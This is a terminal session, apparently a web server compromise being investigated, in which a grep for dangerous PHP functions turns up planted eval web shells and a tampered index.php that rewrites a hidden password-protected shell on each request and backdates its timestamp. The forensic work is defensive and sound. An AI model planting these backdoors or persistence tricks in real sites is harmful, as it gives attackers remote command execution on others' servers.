 root@ip-10-0-10-2:~# ls /var/www/html
 1.php   1.tar   admin   api.php   config.php   data   favicon.ico   include   index.php   install.php   LICENSE   pictures   README.md   rss.php  'shell(1).elf'   sitemap.php   template   wap
root@ip-10-0-10-2:~# cd /var/www/html
root@ip-10-0-10-2:/var/www/html# ls -al
total 736
drwxrwxrwx 8 www-data www-data   4096 Aug  3 02:45  .
drwxr-xr-x 3 root     root       4096 Aug  3 02:08  ..
-rwxrwxrwx 1 www-data www-data     24 Aug  3 02:15  1.php
-rw-r--r-- 1 root     root     655360 Aug  3 02:45  1.tar
drwxrwxrwx 3 www-data www-data   4096 Aug  3 02:08  admin
-rwxrwxrwx 1 www-data www-data    280 Aug  3 02:08  api.php
-rwxrwxrwx 1 www-data www-data    882 Aug  3 02:11  config.php
drwxrwxrwx 3 www-data www-data   4096 Aug  3 02:11  data
-rwxrwxrwx 1 www-data www-data    894 Aug  3 02:08  favicon.ico
-rwxrwxrwx 1 www-data www-data    142 Aug  3 02:11  .htaccess
drwxrwxrwx 4 www-data www-data   4096 Aug  3 02:08  include
-rwxrwxrwx 1 root     root        722 Aug  3 02:40  index.php
-rwxrwxrwx 1 www-data www-data  12744 Aug  3 02:08  install.php
-rwxrwxrwx 1 www-data www-data   1080 Aug  3 02:08  LICENSE
drwxrwxrwx 2 www-data www-data   4096 Aug  3 02:09  pictures
-rwxrwxrwx 1 www-data www-data   2235 Aug  3 02:08  README.md
-rwxrwxrwx 1 www-data www-data   1049 Aug  3 02:08  rss.php
-rw-r--r-- 1 www-data www-data    207 Aug  3 02:44 'shell(1).elf'
-rw-r--r-- 1 www-data www-data     88 Jan  1  2021  .shell.php
-rwxrwxrwx 1 www-data www-data    566 Aug  3 02:08  sitemap.php
drwxrwxrwx 3 www-data www-data   4096 Aug  3 02:08  template
drwxrwxrwx 3 www-data www-data   4096 Aug  3 02:08  wap
root@ip-10-0-10-2:/var/www/html# find /var/www/html -name "*.php" | xargs egrep 'assert|eval|phpinfo\(\)|\(base64_decoolcode|shell_exec|passthru|file_put_contents\(\.\*\$|base64_decode\('
/var/www/html/.shell.php:<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
/var/www/html/index.php:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
/var/www/html/1.php:<?php eval($_POST[1]);?>
root@ip-10-0-10-2:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-2:/var/www/html#